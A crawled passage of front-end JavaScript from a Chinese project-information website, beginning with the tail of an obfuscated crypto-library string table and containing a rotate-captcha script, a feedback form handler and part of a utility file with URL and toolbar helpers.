'AmyMp', '4|13|3|0|1', 'ZDwet', 'createDecr', 'SjaDO', 'aZfvM', 'opUWp', 'cfCDm', 'JAXeK', 'YqUAY', 'PasswordBa', 'bMnfL', 'QhXlO', 'mANgz', 'bnxnx', 'FjSev', 'Uqccj', 'naZIm', 'vmpsI', 'hUwsp', 'crZth', 'createEncr', 'lQQCR', 'CBC', 'aPKkU', 'bIlvX', 'eXunH', 'iGMgf', 'nDjGV', 'azxzI', 'JpvOq', 'itMxb', 'nxmGT', 'zzXAm', 'NkLjm', 'QaNNU', 'AXpRG', 'compute', '_doReset', 'kTzaT', 'VhujS', 'uMRkh', 'PdCbj', 'vZPcu', 'extend', 'AuQEn', '4|1|6|3|5|', 'NMgUW', 'DyYSG', 'RYlFF', 'tuQEZ', 'UfzyZ', 'tCHSj', 'yz01234567', 'apply', 'QUAWV', 'tzxlS', 'CClVD', 'UTF-8\x20data', 'tykFO', '3|1|4|2|0', 'OpKPT', 'SjLhL', 'STxgp', 'jPpQV', 'RYPAj', 'Malformed\x20', 'Oblhl', 'KLMNOPQRST', '4|0|1|2|3', 'uVVkf', 'Latin1', '$super', 'qFezQ', 'vBrSM', 'EVjnj', 'rMode', 'yjQhX', 'mZInk', 'create', 'rlLKE', 'aHGri', 'hhHzE', '_DEC_XFORM', 'kDJyi', 'WHbjC', 'gzGNy', 'yZsNS', 'lInms', 'yptor', 'tsTOC', 'kuMNF', 'JTiST', 'xDTyo', 'max', 'sRZTc', 'cIfgQ', 'PaDBI', 'rThZH', 'DKOXw', 'formatter', 'PkjyP', 'ceil', 'CsWwB', 'CNkXq', 'OMdOZ', 'Serializab', 'NVjPg', 'oXurX', 'kdf', 'PkkDn', 'Eswqz', 'woIWp', 'Pkcs7', '2|3|4|6|1|', 'pad', 'rPLpP', '_hash', 'NrfAM', 'vmvUJ', 'rBqOH', 'DgvNs', 'iEDBe', '_nRounds', 'veINF', 'DKjlz', 'RXlWN', 'WordArray', 'nAtiR', 'QiHgY', 'fjiYf', 'HqIQp', 'chLFL', 'NSlXN', 'PpTHl', 'maZSK', 'EyQtH', 'uBVfA', 'vRckT', 'jLozV', 'WptqD', '_ENC_XFORM', 'oHOvw', 'gjMML', 'pQTTu', 'Vgedd', 'ciphertext', 'lpTWa', 'FssCA', '_data', 'uDJjU', 'DsEXT', '_process', 'vbnrI', 'KoJhU', 'SDBLA', 'CgWzM', 'coeyY', 'wvRMC', 'LRMpW', '1|3|0|5|2|', 'push', 'bAAhW', 'pmwZp', 'HyPJa', 'init', 'blockSize', 'PBBVK', 'mixIn', 'lrvAQ', 'cfUQM', 'charCodeAt', 'uQXoT', 'SpWXC', 'Enier', 'LBTUp', 'WTkDR', 'tTjOi', 'phYCJ', 'BwWil', 'sNqmc', 'IHWYp', 'dGYru', 'zLbPs', 'cyDZw', 'pdsRc', 'mEYgH', 'XcABo', 'processBlo', 'CAgwu', 'splice', 'SyuSx', 'fhMKD', 'IvrDu']; _0x47d5 = function () { return _0x2b43b9; }; return _0x47d5(); }

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/cap/js/script.js?v=20260116034216
body_size: 2038
content:
let isDragging = false;
let startAngle = 0;
let currentAngle = 0
let verificationPassed = false;
// 初始化
document.addEventListener('DOMContentLoaded', function () {
    //resetChallenge();
    setupEventListeners();
});

function resetChallenge() {
    const timestamp = new Date().getTime();
    const image = document.getElementById('rotatableImage');
    image.src = `/cap/RotateCaptcha.ashx?t=${timestamp}`;
    currentAngle = 0;
    verificationPassed = false;
    updateRotation(0);
    updateSlider(0)
}

function setupEventListeners() {
    const modalOverlay = document.getElementById('modalOverlay');
    const closeModal = document.getElementById('closeModal');
    const helpModal = document.getElementById('helpModal');
    const closeHelp = document.getElementById('closeHelp');


    // 验证元素
    const sliderTrack = document.getElementById('sliderTrack');
    const resetBtn = document.getElementById('resetBtn');
    const verifyBtn = document.getElementById('verifyBtn');
    // 模态框事件
    closeModal.addEventListener('click', () => closeModalHandler());

    // 滑块事件
    sliderTrack.addEventListener('mousedown', (e) => startDrag(e));
    sliderTrack.addEventListener('touchstart', (e) => startDrag(e));
    document.addEventListener('mousemove', (e) => drag(e));
    document.addEventListener('touchmove', (e) => drag(e));
    document.addEventListener('mouseup', () => stopDrag());
    document.addEventListener('touchend', () => stopDrag());

    //触摸事件支持
    // 触摸事件支持
    sliderTrack.addEventListener('touchstart', function (e) {
        e.preventDefault();
        startDrag(e.touches[0]);
    });
    sliderTrack.addEventListener('touchmove', function (e) {
        e.preventDefault();
        if (isDragging) drag(e.touches[0]);
    });
    sliderTrack.addEventListener('touchend', stopDrag);



    // 验证控制事件
    resetBtn.addEventListener('click', () => resetChallenge());
    verifyBtn.addEventListener('click', () => verifyChallenge());

    // 键盘事件
    document.addEventListener('keydown', (e) => handleKeydown(e));
}


function updateRotation(angle) {
    const rotatableImage = document.getElementById('rotatableImage');
    const currentAngleDisplay = document.getElementById('currentAngle')
    rotatableImage.style.transform = `rotate(${angle}deg)`;
    currentAngleDisplay.textContent = angle;
}


function openModal() {
    modalOverlay = document.getElementById('modalOverlay');
    modalOverlay.classList.add('active');
    resetChallenge()
}


function closeModalHandler() {
    modalOverlay = document.getElementById('modalOverlay');
    modalOverlay.classList.remove('active');
}

function startDrag(e) {
    isDragging = true;
    sliderThumb = document.getElementById('sliderThumb');
    sliderThumb.style.cursor = 'grabbing';
    e.preventDefault();
}

function drag(e) {
    if (!isDragging) return;
    const sliderTrack = document.getElementById('sliderTrack');
    const trackRect = sliderTrack.getBoundingClientRect();
    let clientX;

    if (e.type === 'mousemove') {
        clientX = e.clientX;
    } else {
        clientX = e.touches[0].clientX;
    }

    let position = (clientX - trackRect.left) / trackRect.width;
    position = Math.max(0, Math.min(1, position));

    // 计算角度（0-360度）
    currentAngle = Math.round(position * 360);

    // 更新UI
    updateRotation(currentAngle);
    updateSlider(position)
}

function stopDrag() {
    isDragging = false;
    const sliderThumb = document.getElementById('sliderThumb');
    sliderThumb.style.cursor = 'grab';
}


function updateSlider(position) {
    const thumbPosition = position * 100;
    const sliderThumb = document.getElementById('sliderThumb');
    const sliderProgress = document.getElementById('sliderProgress');
    sliderThumb.style.left = `${thumbPosition}%`;
    sliderProgress.style.width = `${thumbPosition}%`;
}



function verifyChallenge() {
    fetch('/cap/RotateCaptcha.ashx', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
        },
        body: 'action=verify&angle=' + encodeURIComponent(bi(currentAngle.toString()))
    }).then(response => response.json())
        .then(data => {
            if (data.success) {
                $('.alertv').html('验证成功，正在加载数据').addClass('alertv-success').show().delay(1000).fadeOut();
                setTimeout(function () {
                    closeModalHandler();
                    if (location.href.indexOf('prev=') > 0) {
                        location.href = location.href.split('prev=')[1];
                    }
                    else {
                        execfun(_this);
                    }
                }, 1000);
            } else {
                $('.alertv').html('验证失败，请重试').addClass('alertv-success').show().delay(1000).fadeOut();
                setTimeout(function () {
                    resetChallenge()
                }, 1000);
            }
        })

}


function handleKeydown(e) {
    modalOverlay = document.getElementById('modalOverlay');
    if (!modalOverlay.classList.contains('active')) return;

    switch (e.key) {
        case 'Escape':
            closeModalHandler();
            break;
        case 'r':
        case 'R':
            resetChallenge();
            break;
        case 'Enter':
            verifyChallenge();
            break;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Feedback/js/FeedBack.js
body_size: 3015
content:
var fileLists = []; //定义数组
$("#btnsubmit").click(function ()
{
    var url = '/Feedback/Handler/FeedBack_Add.ashx';

    var content = $("#des").val();
    var contactinformation = $("#contactinformation").val();

    if (content == "" || content.length == 0)
    {
        $('.alert').html("意见建议不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }


    if (contactinformation == "" || contactinformation.length == 0)
    {
        $('.alert').html("联系方式不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }


    var pattern = new RegExp("[`~@#$^&*=|{}''\\[\\]<>《》/~@#￥……&*——|{}【】‘”“']");
    if (pattern.test(content))
    {
        $('.alert').html("您输入的意见建议中含有特殊字符，请重新输入。").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }




    var picture = '';
    var formData = new FormData();

    formData.append("Title", "意见建议");

    formData.append("content", content);
    for (var i = 0; i < fileLists.length; i++)
    {
        formData.append("files", fileLists[i]);
    }
    formData.append("contactinformation", contactinformation);

    //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
    var linkman = $("#linkman").val();
    if (linkman != "" && linkman.length > 0)
    {
        formData.append("linkman", linkman);
    }
    var email = $("#email").val();
    if (email != "" && email.length > 0)
    {
        formData.append("email", email);
    }
    var company = $("#company").val();
    if (company != "" && company.length > 0)
    {
        formData.append("company", company);
    }
    //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57

    $.ajax({
        url: url,
        type: 'post',
        data: formData,
        processData: false,
        contentType: false,
        success: function (msg)
        {
            if (msg == "true")
            {
                $("#des").val("");
                $("#contactinformation").val("");
                $("#uploadimgshow").empty();

                //追加字段 清空    --begin 2023-5-4 15:17:24
                $("#linkman").val("");
                $("#email").val("");
                $("#company").val("");
                //追加字段 清空    --end 2023-5-4 15:17:24

                fileLists = [];


                $('.alert').html("收到您的意见，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                qikoo.dialog.hide();
                return;
            } else
            { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
        }
    });
})


$("#cancelbtn").click(function ()
{
    $("#ipt_Phone").val("");
    $("#ipt_content").val("");


    $("#des").val("");
    $("#contactinformation").val("");
    $("#uploadimgshow").empty();

    //追加字段 清空    --begin 2023-5-4 15:17:24
    $("#linkman").val("");
    $("#email").val("");
    $("#company").val("");
    fileLists = [];
    //追加字段 清空    --end 2023-5-4 15:17:24

})

function showImg(obj)
{
    var file = obj.files[0];


    var reg = /\.\w+$/;
    var filesuffix = file.name.substring(file.name.lastIndexOf('.') + 1);

    if (filesuffix.toLowerCase() != "gif" && filesuffix.toLowerCase() != "jpg" && filesuffix.toLowerCase() != "png")
    {
        $('.alert').html("图片格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }

    //if (file.size > 2048) {
    //    $('.alert').html("图片过大！").addClass('alert-success').show().delay(1500).fadeOut();
    //    return;
    //}


    fileLists.push(file);
    var url = window.URL.createObjectURL(file)
    var uploadimg = "<div class='picdiv'><img src='" + url + "' class='pic' onclick='picclick(this)' /><span class='delete_pic' onclick='delete_pic(this)' title='取消上传' ><img src='/Feedback/images/delpic.png'/><span></div>";
    $('#uploadimgshow').append(uploadimg);
}


function fileSelect()
{
    document.getElementById("upload-input").click();
}


function delete_pic(obj)
{
    var imgindex = $(obj).parents(".picdiv").index();
    fileLists.splice(imgindex, 1);
    $(obj).parents(".picdiv").remove();
}



function picclick(obj)
{
    var _this = $(obj);//将当前的pimg元素作为_this传入函数  
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
}




function imgShow(outerdiv, innerdiv, bigimg, _this)
{
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function ()
    {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale)
        {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale)
            {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale)
        {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else
        {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function ()
    {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/Common.js?v=20260116034216
body_size: 63653
content:
/*此文件修改完要压缩 魏闯 2018-4-26*/

var exportEids = "";

var hrefurl = window.location.href;

var arrayAddAllUrl = ["MyProject_Abroad", "MyBidding_Abroad", "ProjectNList_MC", "BiddingList_MC", "ProjectNList_Inner_Ud", "BiddingList_MC"];

var arrayAddChildUrl = arrayAddAllUrl.slice(2);

var arrayAddParentUrl = arrayAddAllUrl.slice(0, 2);

var arrayAddMyProjectUrl = arrayAddAllUrl.slice(0, 1);

var arrayAddMyBiddingUrl = arrayAddAllUrl.slice(1, 2);

var arrayAddProjectNListMCUrl = arrayAddAllUrl.slice(2, 3);

var arrayAdBiddingListMCUrl = arrayAddAllUrl.slice(3);

// URL匹配判断 
const Utils = {
    matchUrlPattern(url) {
        const patterns = {
            paeh: /projectnlist_abroad_export_hw\.aspx/i,
            paen: /projectnlist_abroad_export_new\.aspx/i
        };

        const result = {};
        for (const [key, pattern] of Object.entries(patterns)) {
            result[key] = pattern.test(url);
        }
        return result;
    }
}

// 工具类
const { paeh, paen } = Utils.matchUrlPattern(window.location.href);

//用于保存搜索条件，默认未选择任何条件，不能够保存 
//var arraylabelKeylableValuelabelName = ["datasort|2|一年以内※", "datasort|-1|一年以内※", "datasort|2|全部※", "datasort|-1|全部※"];
//var arraylabelKeylableValuelabelName = ["datasort|2|※"];
var searchmodeval = { accurate: "@AND@", vague: "@OR@" };

var PromptKeywords = "请输入关键词,同时包含多个关键词用+号隔开,分别包含多个关键词用空格隔开";

//var searchmodehtml = { accurate: "<span class='css-mode'>(精确)</span>", vague: "<span class='css-mode'>(模糊)</span>" };
//var searchmodetext = { accurate: "(精确)", vague: "(模糊)" };

//防抖函数 简化版  最后一次触发
function debounce_last(fn, delay = 100) {
    // 1.定义一个定时器, 保存上一次的定时器
    let timer = null

    // 2.真正执行的函数
    const _debounce = function () {
        // 取消上一次的定时器
        if (timer) clearTimeout(timer)
        // 延迟执行
        timer = setTimeout(() => {
            // 外部传入的真正要执行的函数
            fn()
        }, delay)
    }

    return _debounce
}
//防抖函数 简化版 第一次触发
function debounce_first(fn, delay = 100) {
    let last = 0;
    return function () {
        let curr = +new Date();
        if (curr - last > delay) {
            fn.apply(this, arguments);
            last = curr;
        }
    }
}

function noInfoShow(columnId, word) {
    var result = false;
    var AllCount, limitcol;
    if (parseInt(columnId) == 9) {
        AllCount = parseInt(myCount);
        limitcol = limitmy;
    }
    else {
        AllCount = parseInt(MyProjectsParam.myCount);
        limitcol = MyProjectsParam.limitmy;
    }
    if (AllCount == 0) {
        qikoo.dialog.alert3("无信息可" + word + "！");
        result = true;
    }
    return result;
}



var Common = {
    alertWindow: function (eid, msg, time) {
        var obj = $('#' + eid + '.alert');

        if (obj.length > 0) {
            obj.html(msg).addClass('alert-success').show().delay(time).fadeOut();

        }
        else { $('.alert').html(msg).addClass('alert-success').show().delay(time).fadeOut(); }
    }
};

function IsSomeLimitStr(arr, val) {
    return arr.some(function (arrVal) {
        return val === arrVal;
    });
}

function IsEveryLimitUrl(arr) {
    var bool = arr.every(function (item) {

        return hrefurl.indexOf(item) == -1;
    })

    return bool

}

function IsSomeLimitUrl(arr) {
    var bool = arr.some(function (item) {

        return hrefurl.indexOf(item) != -1;
    })

    return bool
}
var _hmt = _hmt || [];
$(function () {
    $("#" + $("#className").attr("mc")).addClass("cur");
    LoadFav();
    if (window.location.href.indexOf("seoproject") >= 0 || window.location.href.indexOf("seovip") >= 0) { }
    else {
        //$.post("/Login/RecordPage.ashx", {
        //    url: window.location.href,
        //    referrer: document.referrer
        //})
    }
    //var hm = document.createElement("script");
    //hm.src = "https://hm.baidu.com/hm.js?9a6a6303b8655b18989683e5edee8897";
    //var s = document.getElementsByTagName("script")[0];
    //s.parentNode.insertBefore(hm, s)
});

function tolist(column, type, name) {
    var url = "";
    switch (column) {
        case 22:
            url = "ProjectNList.aspx?";
            break;
        case 1:
            url = "ProjectVList.aspx?";
            break;
        case 2:
            url = "BiddingList.aspx?";
            break;
        case 3:
            url = "ConstructionList.aspx?";
            break;
        case 5:  //海外拟在建
            url = "ProjectNList_Abroad.aspx?oid=5&";
            break;
        case 6:  //海外快讯
            url = "ConstructionList_Abroad.aspx?oid=6&";
            break;
        case 9:  //海外标讯
            url = "BiddingList.aspx?";
            break;
        case 32://海外项目进展
            url = "ProjectProcgressNList_Abroad.aspx?oid=32&";
    }
    name = escape(name);
    switch (type) {


        case 1://columnid=5 时 为国别 国家
            url += "area=" + name;
            break;
        case 2:
            url += "category=" + name;
            break;
        case 3://columnid=5 时 为当前进展
            url += "progress=" + name;
            break;
        case 4://columnid=5 时 为项目类型
            url += "indus=" + name;
            break;
        case 5:
            url += "pNature=" + name;
            break;
        case 6://columid=5 时 为中企参与方式
            url += "bNature=" + name;
            break;
        case 7://columid=5 时 中企所在地
            url += "location=" + name;
            break;
        case 8://中企单位名称
            url += "zqname=" + name + "&isYCsearch=1";
            break;
        case 9://columid=5 时 中企单位
            url += "chinaUnit=" + name;
            break;
        case 10://按照关键字搜索
            url += "Keywords=" + name;
            break;
        case 11://按照中企所在地搜索
            url += "region=" + name;
            break;
        case 12://按照公告类别搜索
            url += "ggtype=" + name;
            break;
    }

    window.open(url);

}


function hotwordtolist(column, type, name) {
    var url = "";
    switch (column) {
        case 22:
            url = "ProjectNList.aspx?";
            break;
        case 1:
            url = "ProjectVList.aspx?";
            break;
        case 2:
            url = "BiddingList.aspx?";
            break;
        case 3:
            url = "ConstructionList.aspx?";
            break;
        case 5:  //海外拟在建
            url = "ProjectNList_Abroad.aspx?oid=5&";
            break;
        case 6:  //海外快讯
            url = "ConstructionList_Abroad.aspx?oid=6&";
            break;
        case 9:  //海外标讯
            url = "BiddingList_Abroad.aspx?oid=9&";
            break;
        case 32://海外项目进展
            url = "ProjectProcgressNList_Abroad.aspx?oid=32&";
    }

    name = escape(name);
    switch (type) {


        case 1://columnid=5 时 为国别 国家
            url += "area=" + name;
            break;
        case 2:
            url += "category=" + name;
            break;
        case 3://columnid=5 时 为当前进展
            url += "progress=" + name;
            break;
        case 4://columnid=5 时 为项目类型
            url += "indus=" + name;
            break;
        case 5:
            url += "pNature=" + name;
            break;
        case 6://columid=5 时 为中企参与方式
            url += "bNature=" + name;
            break;
        case 7://columid=5 时 中企所在地
            url += "location=" + name;
            break;
        case 8://中企单位名称
            url += "zqname=" + name + "&isYCsearch=1";
            break;
        case 9://columid=5 时 中企单位
            url += "chinaUnit=" + name;
            break;
        case 10://按照关键字搜索
            url += "Keywords=" + name;
            break;
        case 11://按照中企所在地搜索
            url += "region=" + name;
            break;
        case 12://按照公告类别搜索
            url += "ggtype=" + name;
            break;
        case 13://按照热词搜索
            url += "hotkeywords=" + name;
            break;
    }

    window.open(url, "_self");

}
function initParameter() {
    setChecked("area", getQueryString("area"));
    setCheckedabordAreaByData("area", getQueryString("area"));
    //setCheckedByClass("category", getQueryString("category"));
    setCheckedByName("category", getQueryString("category"));
    setCheckedProgress("progress", getQueryString("progress"));
    setCheckedProgressByData("current", getQueryString("progress"));
    setCheckedIndustryData("indus", getQueryString("indus"));
    //setCheckedIndustry("indus", getQueryString("indus"));
    setCheckedIndustryByData("indus", getQueryString("indus"));
    setCheckedPNature("pNature", getQueryString("pNature"));
    //setCheckedByClass("pNature", getQueryString("pNature"));
    setCheckedByClass("bNature", getQueryString("bNature"));
    setCheckedbNatureByValue("bNature", getQueryString("bNature"));
    setCheckedChinaUnit("chinaUnit", getQueryString("chinaUnit"));
    setCheckedRegionByData("region", getQueryString("region"));
    setCheckedByClass("ggtype", getQueryString("ggtype"));
    setCheckedbiditemByValue("ggtype", getQueryString("ggtype"));
    //setCheckedByClass("region", getQueryString("region"));
    setCheckedByClass("fundSource", getQueryString("fundSource"));
    //start用于详情页中企单位筛选时 一一赋值给搜索条件
    if (getQueryString("isYCsearch") == "1") {
        setChinaUnitNameShow("chinaUnit", getQueryString("zqname"));
    }
    //end
    var keywordsvalue = getQueryString("Keywords");

    if (keywordsvalue != undefined && keywordsvalue != "") {
        $("#keyword").val(getQueryString("Keywords"));

        setCon("keyCon", $("#keyword").val());
    }

    var hotkeywordsvalue = getQueryString("hotkeywords");

    if (hotkeywordsvalue != undefined && hotkeywordsvalue != "") {
        setCon("hotkeyCon", hotkeywordsvalue);
    }
}
//原LoadFav函数
//function LoadFav() {
//    $(".toolbar_left").each(function () {
//        var a = $(this).attr("name");
//        var columnId = $("#column").val();
//        var joinmyprojects = "";
//        var all = '<input type="checkbox" id="checkall">全选&nbsp;&nbsp;&nbsp;&nbsp;';
//        var look = '<a href="javascript:;" class="look">查看</a>';
//        var savetohome = '<a href="javascript:;" class="savetohome">收藏</a>';
//        if (columnId == "22") {
//            joinmyprojects = '<a href="javascript:;" class="joinmyprojects">收藏到我的项目</a>';
//        }
//        if (columnId == "9") {
//            joinmyprojects = '<a href="javascript:;" class="joinmyprojects">收藏到我的项目</a>';
//        }

//        var fav = '<a href="#" class="mid_favourite">关注</a>';
//        var forward = '<a href="#" class="forward">转发</a> ';
//        var export1 = '<a href="javascript:;" class="export" >导出word</a>';
//        var exportList = '<a href="javascript:;" class="exportList" data-optype="">导出excel列表</a>';

//        //项目导出平台导出功能start   Export Excel list (external network)
//        var outword = '<a href="javascript:;" class="outword" >导出word</a>';
//        var outexcel = '<a href="javascript:;" class="outexcel" data-optype="">导出excel列表</a>';
//        var savepriviewids = '<a href="javascript:;" class="savepriviewids" >获取信息</a>';
//        var outexcelall = '<a href="javascript:;" class="outexcelall" data-optype="" onclick="btnclick_outexcelall();">导出全字段</a>';
//        var exportExternalNetworkToExcel = '<a href="javascript:;" class="exportExternalNetworkToExcel" data-optype=""> Excel外</a> ';


//        //end
//        var print = '<a href="#" class="print">打印</a>';
//        var toolbar_left = "";
//        if (typeof (a) != "undefined") {
//            if (a.indexOf("all") >= 0) {
//                toolbar_left += all
//            }
//            if (a.indexOf("look") >= 0) {
//                toolbar_left += look
//            }
//            if (a.indexOf("joinmyprojects") >= 0) {
//                toolbar_left += joinmyprojects
//            }
//            if (a.indexOf("savetohome") >= 0) {
//                toolbar_left += savetohome
//            }
//            if (a.indexOf("fav") >= 0) {
//                toolbar_left += fav
//            }
//            if (a.indexOf("forward") >= 0) {
//                toolbar_left += forward
//            }
//            if (a.indexOf("export") >= 0 && a.indexOf("exportList") != a.indexOf("export")) {
//                toolbar_left += export1
//            }
//            if (a.indexOf("exportList") >= 0) {
//                toolbar_left += exportList
//            }

//            //项目导出平台start
//            if (a.indexOf("outword") >= 0) {
//                toolbar_left += outword
//            }
//            if (a.indexOf("outexcel") >= 0) {
//                toolbar_left += outexcel
//            }
//            if (a.indexOf("savepriviewids") >= 0) {
//                toolbar_left += savepriviewids
//            }
//            if (a.indexOf("outexcelall") >= 0) {
//                toolbar_left += outexcelall
//            }
//            if (a.indexOf("exportExternalNetworkToExcel") >= 0) {
//                toolbar_left += exportExternalNetworkToExcel
//            }
//            //end

//            if (a.indexOf("print") >= 0) {
//                toolbar_left += print
//            }

//            $(this).html(toolbar_left)
//        }
//    })
//}

//新版LoadFav函数-增加了对外部网络导出功能的支持-并且优化了代码-start

function LoadFav() {
    // 提取重复字符串为常量
    const JAVASCRIPT_VOID = "javascript:;";

    // 创建元素的辅助函数

    function createCheckboxWithText() {
        // 创建一个空的 jQuery 对象
        var $result = $();

        // 创建并添加 checkbox
        $result = $result.add($('<input>', {
            type: 'checkbox',
            id: 'checkall'
        }));

        // 创建并添加 span
        $result = $result.add($('<span>').text('全选'));

        return $result;
    }

    // 创建下拉菜单的辅助函数 // jQuery版本的实现       
    function createDropdownMenu(a) {
        //a 是 一个字符串，用逗号分隔
        // 用逗号分隔字符串，创建一个 jQuery 对象
        var items = a;



        // 创建下拉菜单容器
        var $dropdown = $('<div>').addClass('dropdown-item');

        // 创建按钮
        var $button = $('<a>')
            .attr('href', 'javascript:')
            .addClass('dropdown-item-toggle')
            .text('项目导出平台');

        // 创建菜单容器
        var $menu = $('<div>').addClass('dropdown-item-menu');

        // 创建菜单项
        // 使用 jQuery 创建多个菜单项
        if (items.includes('outword')) {
            var $item0 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outword')
                .text('导出word');
            $menu.append($item0);
        }

        if (items.includes('outexcel')) {
            var $item1 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outexcel')
                .text('导出excel列表');
            $menu.append($item1);
        }

        //if (items.includes('savepriviewids')) {
        //    var $item2 = $('<a>')
        //        .attr('href', 'javascript:')
        //        .addClass('savepriviewids')
        //        .text('获取信息');
        //    $menu.append($item2);
        //}

        if (items.includes('outexcelall')) {
            var $item3 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outexcelall')
                .text('导出全字段')
                .on('click', btnclick_outexcelall);
            $menu.append($item3);
        }

        if (items.includes('exportExternalNetworkToExcel')) {
            var $item4 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('exportExternalNetworkToExcel')
                .text('导出Excel列表（外网）');
            $menu.append($item4);
        }

        // 组装元素        
        $dropdown.append($button, $menu);

        return $dropdown;
    }

    // 使用方式相同



    function createLink(text, className, href = JAVASCRIPT_VOID, onclick) {
        var $link = $('<a>', {
            href: href,
            class: className
        }).text(text);
        if (onclick) {
            $link.attr('onclick', onclick);
        }
        return $link;
    }

    /**
     * 检查数组是否包含特定项
     * @param {string[]} arr 要检查的数组
     * @param {string} item 要查找的项
     * @returns {boolean} 如果数组包含该项则返回true，否则返回false
     */
    function containsItem(arr, item) {
        // 确保输入是数组，如果不是则返回false
        if (!Array.isArray(arr)) { return false; }

        // 检查数组中是否包含指定项
        return arr.includes(item);
    }






    $(".toolbar_left").each(function () {
        var a = $(this).attr("name");
        //a = "all,look,joinmyprojects,savetohome,fav,forward,export,exportList,outword,outexcel,savepriviewids,outexcelall,exportExternalNetworkToExcel,print"; //测试用
        //用英文逗号分隔字符串
        a = a ? a.split(",") : []; // 确保 a 是一个数组
        //确定当前 a 里面 有等于 "all" 的值
        // 确定当前 a 里面是否包含"all"项
        const hasAll = containsItem(a, "all"); // 调用方法检查是否包含"all"

        const hasLook = containsItem(a, "look"); // 确定当前 a 里面是否包含"look"项

        // 确定当前 a 里面是否包含"joinmyprojects"项
        const hasJoinMyProjects = containsItem(a, "joinmyprojects");

        // 确定当前 a 里面是否包含"savetohome"项
        const hasSaveToHome = containsItem(a, "savetohome");

        // 确定当前 a 里面是否包含"fav"项
        const hasFav = containsItem(a, "fav");

        // 确定当前 a 里面是否包含"forward"项
        const hasForward = containsItem(a, "forward");

        // 确定当前 a 里面是否包含"export"项
        const hasExport = containsItem(a, "export");

        // 确定当前 a 里面是否包含"exportList"项
        const hasExportList = containsItem(a, "exportList");

        // 确定当前 a 里面是否包含"outword"项
        const hasOutword = containsItem(a, "outword");

        // 确定当前 a 里面是否包含"outexcel"项
        const hasOutexcel = containsItem(a, "outexcel");

        // 确定当前 a 里面是否包含"savepriviewids"项
        const hasSavePreviewIds = containsItem(a, "savepriviewids");

        // 确定当前 a 里面是否包含"outexcelall"项
        const hasOutexcelAll = containsItem(a, "outexcelall");

        // 确定当前 a 里面是否包含"exportExternalNetworkToExcel"项
        const hasExportExternalNetworkToExcel = containsItem(a, "exportExternalNetworkToExcel");

        // 确定当前 a 里面是否包含"print"项
        const hasPrint = containsItem(a, "print");

        // 或者检查其他项
        // const hasOtherItem = containsItem(a, "otherItem");


        var columnId = $("#column").val();
        var toolbar_left = $(); // 创建一个空的 jQuery 对象用于存放按钮

        if (typeof (a) != "undefined") {
            // 处理全选
            if (hasAll) {
                toolbar_left = toolbar_left.add(createCheckboxWithText());
            }
            // 处理查看
            if (hasLook) {
                toolbar_left = toolbar_left.add(createLink('查看', 'look'));
            }
            // 处理收藏到我的项目
            if (hasJoinMyProjects && (columnId == "22" || columnId == "9")) {
                toolbar_left = toolbar_left.add(createLink('收藏到我的项目', 'joinmyprojects'));
            }
            // 处理收藏
            if (hasSaveToHome) {
                toolbar_left = toolbar_left.add(createLink('收藏', 'savetohome'));
            }
            // 处理关注
            if (hasFav) {
                toolbar_left = toolbar_left.add(createLink('关注', 'mid_favourite'));
            }
            // 处理转发
            if (hasForward) {
                toolbar_left = toolbar_left.add(createLink('转发', 'forward', JAVASCRIPT_VOID));
            }
            // 处理导出 word（普通）
            if (hasExport) {
                toolbar_left = toolbar_left.add(createLink('导出word', 'export'));
            }
            // 处理导出 excel 列表
            if (hasExportList) {
                toolbar_left = toolbar_left.add(createLink('导出excel列表', 'exportList'));
            }
            // 获取信息
            if (hasSavePreviewIds) {
                toolbar_left = toolbar_left.add(createLink('获取信息', 'savepriviewids'));
            }
            if (paeh || paen) {
                // 项目导出平台导出功能 start
                toolbar_left = toolbar_left.add(createDropdownMenu(a));
            }

            //if (hasOutword) {
            //    toolbar_left = toolbar_left.add(createLink('导出word', 'outword'));
            //}
            //if (hasOutexcel) {
